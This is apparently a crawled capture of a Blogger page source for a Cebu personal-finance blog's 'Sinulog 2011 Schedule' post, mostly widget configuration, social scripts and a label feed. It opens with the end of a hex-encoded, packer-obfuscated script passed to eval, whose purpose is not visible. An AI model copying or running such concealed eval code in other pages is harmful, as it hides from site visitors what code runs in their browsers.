x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7xH_UsE4Ereu-ZvZRvE--aSPrpjA:1769141322911';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2010/10/sinulog-2011-schedule.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2010/10/sinulog-2011-schedule.html', 'canonicalUrl': 'https://www.vernongo.com/2010/10/sinulog-2011-schedule.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/6283828514615010529/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '6283828514615010529', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYFAMS5dR5S1y2q8Dp1jPcb0QuEU9HVSxrAiREh21nMdlYfdN4G-AUo_Vh8G34cMM6srmmqYGru6FL_Ul9NLG7u1VwzpQ_lV5V8x7bBusqRgTiJJikiI7Q2ihRMtSoP8lwvf_65OVhyphenhyphenZk/s72-c/sinulog-2011.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYFAMS5dR5S1y2q8Dp1jPcb0QuEU9HVSxrAiREh21nMdlYfdN4G-AUo_Vh8G34cMM6srmmqYGru6FL_Ul9NLG7u1VwzpQ_lV5V8x7bBusqRgTiJJikiI7Q2ihRMtSoP8lwvf_65OVhyphenhyphenZk/s640/sinulog-2011.jpg', 'pageName': 'Sinulog 2011 Schedule', 'pageTitle': 'The Lazy Investor\x27s Way: Sinulog 2011 Schedule', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sinulog 2011 Schedule', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYFAMS5dR5S1y2q8Dp1jPcb0QuEU9HVSxrAiREh21nMdlYfdN4G-AUo_Vh8G34cMM6srmmqYGru6FL_Ul9NLG7u1VwzpQ_lV5V8x7bBusqRgTiJJikiI7Q2ihRMtSoP8lwvf_65OVhyphenhyphenZk/s640/sinulog-2011.jpg', 'url': 'https://www.vernongo.com/2010/10/sinulog-2011-schedule.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6283828514615010529}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5N9ZgAu_K-9r9_wg4gz3ik3yPQMw:1769141322911', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5k8PinSU-vtmm9MEBx2bZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769141326479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/Sweets?alt=json-in-script&max-results=3&callback=jQuery111006129033923106506_1769141322012&_=1769141322013
body_size: 27941
content:
// API callback
jQuery111006129033923106506_1769141322012({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile 